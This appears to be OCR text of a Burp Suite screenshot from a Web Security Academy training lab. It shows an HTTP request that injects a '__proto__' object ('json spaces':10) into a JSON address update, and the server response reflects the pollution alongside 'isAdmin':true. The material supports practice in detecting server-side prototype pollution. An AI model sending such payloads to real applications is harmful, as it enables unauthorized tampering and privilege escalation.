 Send
Cancel
Target: https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1c007f0440ba318350eb9d00e70022.web-security-academy.net
3 Cookie: session=8kIyTHdBE8I5SZjBVe8HVjL7nxGGfKqO
4 Content-Length: 210
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin:
https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"8kIyTHdBE8I5SZjBVe8HVjL7nxGGfKqO",
21 "__proto__":{
22 "json spaces":10
23 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14e-/rxYzhSfiD4zL1vVonmGpZgVmW0"
6 Date: Fri, 16 Jun 2023 01:58:29 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 334
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10
22 }
Inspector